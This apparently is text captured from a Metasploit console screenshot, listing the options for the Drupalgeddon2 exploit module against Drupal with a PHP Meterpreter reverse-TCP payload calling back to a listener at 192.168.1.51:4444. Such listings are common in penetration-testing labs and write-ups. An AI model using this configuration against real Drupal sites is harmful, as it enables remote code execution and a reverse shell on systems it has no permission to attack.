 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)